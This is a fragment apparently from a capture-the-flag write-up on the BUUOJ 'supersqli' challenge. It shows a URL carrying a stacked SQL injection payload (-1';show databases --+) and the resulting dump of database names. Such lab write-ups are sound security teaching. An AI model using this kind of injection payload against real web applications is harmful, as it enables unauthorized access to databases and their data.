 不安全 | 8e21d6b3-3cb4-4f1b-a484-7d1774200fde.node3.buuoj.cn/?inject=-1%27;show%20databases%20--+
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}